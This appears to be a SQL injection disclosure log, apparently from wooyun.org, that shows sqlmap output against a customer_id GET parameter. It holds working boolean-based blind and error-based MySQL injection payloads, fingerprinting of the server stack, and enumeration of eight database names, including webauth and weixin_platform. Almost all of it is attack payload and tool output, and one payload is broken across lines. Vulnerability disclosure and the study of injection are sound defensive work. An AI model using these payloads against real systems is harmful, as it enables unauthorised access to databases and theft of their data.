 Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-8217 OR (4044=4044)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4819 OR (SELECT 4119 FROM(SELECT COUNT(*),CONCAT(0x7
26a7171,(SELECT (CASE WHEN (4119=4119) THEN 1 ELSE 0 END)),0x716b767671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:58:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:58:02] [INFO] fetching database names
[21:58:04] [INFO] the SQL query used returns 8 entries
[21:58:04] [INFO] retrieved: information_schema
[21:58:05] [INFO] retrieved: cdcol
[21:58:05] [INFO] retrieved: mysql
[21:58:06] [INFO] retrieved: performance_schema
[21:58:06] [INFO] retrieved: phpmyadmin
[21:58:07] [INFO] retrieved: test
[21:58:07] [INFO] retrieved: webauth
[21:58:08] [INFO] retrieved: weixin_platform
available databases [8]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
www.wooyun.org